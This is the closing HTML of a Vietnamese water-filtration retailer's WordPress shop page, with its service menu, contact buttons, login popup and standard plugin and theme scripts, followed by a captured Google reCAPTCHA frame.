		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://loitoan.com/giai-phap/giai-phap-lam-mem-nuoc-voi-he-thong-lam-mem-nuoc-thuong-mai/">Cung cấp giải pháp lọc cho tòa nhà, biệt thự</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://loitoan.com/giai-phap/giai-phap-loc-cho-chung-cu/">Giải pháp lọc cho chung cư</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://loitoan.com/ho-gia-dinh/">Lắp đặt máy lọc nước sinh hoạt cho hộ gia đình</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://loitoan.com/giai-phap/loc-nuoc-cho-truong-hoc/">Lọc nước cho trường học</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://loitoan.com/loc-nuoc-cho-chung-cu/">Lọc nước cho chung cư</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://loitoan.com/giai-phap/loc-nuoc-cho-truong-hoc/">Lọc nước cho trường học</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://loitoan.com/loc-nuoc-cho-biet-thu/">Lọc nước cho biệt thự</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a href="#">Theo vấn đề nước</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://loitoan.com/giai-phap/xu-li-van-de-nuoc-duc-nuoc-nhiem-tram-tich-cat-bun/">Xử lí vấn đề nước đục (nước nhiễm trầm tích cát, bùn)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-cung/">Xử lí nguồn nước cứng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-nhiem-chi/">Xử lí nguồn nước nhiễm chì</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-nhiem-sat/">Xử lí nguồn nước nhiễm sắt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://loitoan.com/giai-phap/xu-ly-nguon-nuoc-nhiem-tannin/">Xử lí nguồn nước nhiễm Tannin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://loitoan.com/giai-phap/xu-li-nuoc-nhiem-clo/">Xử lí nươc nhiễm Clo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://loitoan.com/giai-phap/xu-ly-nguon-nuoc-nhiem-luu-huynh-hydrogen-sulfide/">Xử lý nguồn nước nhiễm lưu huỳnh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://loitoan.com/giai-phap/xu-li-nuoc-nhiem-axit/">Xử lí nước nhiễm Axit</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://loitoan.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/loitoanwater/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="tel:0916 39 2345" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/loitoan/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle"> <a target="_blank" href="https://zalo.me/
0986699887"> <img src="/wp-content/themes/loitoan/zalo.png" data-lazy-src="/wp-content/themes/loitoan/zalo.png" class="lazyloaded" data-was-processed="true"><noscript><img src="/wp-content/themes/loitoan/zalo.png" /></noscript> </a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle"> <a href="tel:
0986699887"> <img src="/wp-content/themes/loitoan/phone.png" data-lazy-src="/wp-content/themes/loitoan/phone.png" class="lazyloaded" data-was-processed="true"><noscript><img src="/wp-content/themes/loitoan/phone.png" /></noscript> </a></div></div></div></div></div>
<style>
#button-contact-vr{position:fixed;bottom:0;z-index:99999;left:10px}#button-contact-vr .button-contact{position:relative}#button-contact-vr .button-contact .phone-vr{position:relative;visibility:visible;background-color:transparent;width:90px;height:90px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.phone-vr-circle-fill{width:65px;height:65px;top:12px;left:12px;position:absolute;box-shadow:0 0 0 0 #c31d1d;background-color:rgba(230,8,8,.7);border-radius:50%;border:2px solid transparent;-webkit-animation:phone-vr-circle-fill 2.3s infinite ease-in-out;animation:phone-vr-circle-fill 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animuiion:zoom 1.3s infinite;animation:zoom 1.3s infinite}.phone-vr-img-circle{background-color:#e60808;width:40px;height:40px;line-height:40px;top:25px;left:25px;position:absolute;border-radius:50%;display:flex;justify-content:center;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phone-vr-circle-fill 1s infinite ease-in-out}.phone-vr-img-circle a{display:block;line-height:37px}.phone-vr-img-circle img{max-height:25px;max-width:27px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}@-webkit-keyframes phone-vr-circle-fill{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}.phone-bar a{position:fixed;bottom:25px;left:30px;z-index:-1;color:#fff;font-size:16px;padding:8px 15px 7px 50px;border-radius:100px;white-space:nowrap}.phone-bar a:hover{opacity:.8;color:#fff}@media(max-width:736px){.phone-bar{display:none}}#zalo-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #2196F3;background-color:rgba(33,150,243,.7)}#zalo-vr .phone-vr-img-circle{background-color:#2196F3}#viber-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #714497;background-color:rgba(113,68,151,.8)}#viber-vr .phone-vr-img-circle{background-color:#714497}#contact-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #2196F3;background-color:rgba(33,150,243,.7)}#contact-vr .phone-vr-img-circle{background-color:#2196F3}#gom-all-in-one #phone-vr{transition:0.7s all;-moz-transition:0.7s all;-webkit-transition:0.7s all}#gom-all-in-one #zalo-vr{transition:1s all;-moz-transition:1s all;-webkit-transition:1s all}#gom-all-in-one #viber-vr{transition:1.3s all;-moz-transition:1.3s all;-webkit-transition:1.3s all}#gom-all-in-one #contact-vr{transition:1.6s all;-moz-transition:1.6s all;-webkit-transition:1.6s all}#button-contact-vr.active #gom-all-in-one .button-contact{margin-left:-100%}#all-in-one-vr .phone-bar{position:absolute;top:50%;transform:translateY(-50%);left:100%;color:#fff;padding:5px 15px 5px 48px;border-radius:50px;margin-left:-64px;width:max-content;cursor:pointer}
</style>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc87242a0f" /><input type="hidden" name="_wp_http_referer" value="/tag/thay-loi-loc-nuoc/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://loitoan.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://loitoan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/loitoan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://loitoan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://loitoan.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"121","assets_url":"https://loitoan.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XXI3MewmO94tEqYk-oD8HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746634197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>